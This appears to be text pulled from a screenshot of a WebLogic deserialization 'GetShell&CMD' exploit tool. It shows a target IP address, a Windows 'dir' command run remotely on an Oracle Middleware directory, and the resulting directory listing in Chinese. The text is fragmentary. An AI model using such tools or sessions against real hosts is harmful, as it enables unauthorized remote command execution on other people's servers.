 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.232.103.211 Port: 80 DisConn
FilePath: Upload
CMD: d /c dir C:\Oracle\Middleware\user_projects Execute
Result:
驱动器 C 中的卷没有标签。
卷的序列号是 421F-85D2
C:\Oracle\Middleware\user_projects 的目录
2014/02/27 11:18 <DIR> .
2014/02/27 11:18 <DIR> ..
2014/03/14 23:18 <DIR> domains
2014/02/27 10:53 <DIR> upgrade_logs
0 个文件 0 字节
4 个目录 73,500,303,360 可用字节
Connected!
www.wooyun.org
C:\_
F